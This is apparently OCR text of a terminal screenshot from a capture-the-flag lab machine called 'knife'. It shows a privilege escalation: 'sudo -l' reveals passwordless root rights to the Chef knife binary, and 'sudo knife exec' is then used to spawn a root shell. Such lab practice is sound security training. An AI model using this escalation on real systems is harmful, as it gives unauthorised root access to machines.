 Applications Places System
Sat Aug 21, 00:53
root@gibson
File Edit View Search Terminal Help
james@knife:~$ ls
user.txt
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
james@knife:~$ man knife
No manual entry for knife
james@knife:~$ man chef
No manual entry for chef
james@knife:~$
james@knife:~$
james@knife:~$     sudo knife exec -E 'exec "/bin/sh"'

: not found1:
# id
uid=0(root) gid=0(root) groups=0(root)
#
[0] 0:openvpn  1:nc-Z 2:ssh* "parrot" 00:53 21-Aug-21